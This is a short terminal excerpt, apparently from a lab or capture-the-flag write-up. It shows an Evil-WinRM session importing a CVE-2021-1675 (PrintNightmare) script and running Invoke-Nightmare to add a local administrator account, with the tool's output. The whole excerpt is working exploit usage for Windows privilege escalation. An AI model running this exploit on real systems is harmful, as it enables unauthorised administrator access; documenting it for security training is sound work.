 *Evil-WinRM* PS C:\Users\tony\Documents> Import-Module ./CVE-2021-1675.ps1
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare -NewUser "pencer" -NewPassword "pencer123"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath =
"C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user pencer as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll